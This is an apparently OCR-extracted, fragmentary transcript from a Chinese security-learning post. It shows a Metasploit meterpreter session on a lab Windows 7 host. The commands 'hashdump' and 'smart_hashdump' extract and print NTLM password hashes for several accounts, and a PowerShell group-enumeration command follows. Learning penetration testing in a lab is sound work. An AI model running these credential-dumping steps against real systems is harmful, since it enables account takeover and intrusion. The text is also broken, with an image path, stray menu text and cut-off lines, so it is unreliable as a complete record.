 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 9609a8e9126ee765726e2a2d3d6c0852...
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win7:1000:aad3b435b51404eeaad3b435b51404ee:5d13f7b77504ac183afd63b630c7fd99:::
hack:1001:aad3b435b51404eeaad3b435b51404ee:79a7d376cba88ef8bb072042b0d6e0eb:::
meterpreter > run windows/gather/smart_hashdump
[*] Running module against WIN-A9MC3CVAIEL
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210816143747_default_192.168.0.105_windows.hashes_007721.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 9609a8e9126ee765726e2a2d3d6c0852...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] win7:1000:aad3b435b51404eeaad3b435b51404ee:5d13f7b77504ac183afd63b630c7fd99:::
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助
ERROR:
meterpreter > load powershell
The 'powershell' extension has alrea
powershell_execute Get-NetLocalGroup
謝公子學安全